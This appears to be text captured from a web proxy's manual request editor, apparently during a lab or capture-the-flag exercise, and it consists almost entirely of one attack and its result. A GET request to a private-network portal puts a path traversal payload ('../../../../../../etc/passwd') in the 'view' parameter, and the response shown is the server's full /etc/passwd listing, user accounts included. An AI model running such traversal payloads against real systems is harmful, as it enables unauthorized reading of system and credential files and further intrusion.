 Manual Request Editor
Request
Method
Text
Send
GET http://192.168.178.83/Portal/index.php?view=../../../../../../etc/passwd HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Referer: http://192.168.178.83/Portal/index.php
Cookie: PHPSESSID=n4aefma3se4a6cdf4301jr4qph
Upgrade-Insecure-Requests: 1
Content-Length: 0
Host: 192.168.178.83
Response
Header: Text
Body: Text
HTTP/1.1 200 OK
Date: Tue, 24 Nov 2020 05:35:14 GMT
Server: Apache/2.4.38 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1865
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
william:x:1000:1000:william,,,:/home/william:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ftp:x:106:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
</p>    </body>
</html>
Time: 9 ms Body Length: 1865 bytes Total Length: 2204 bytes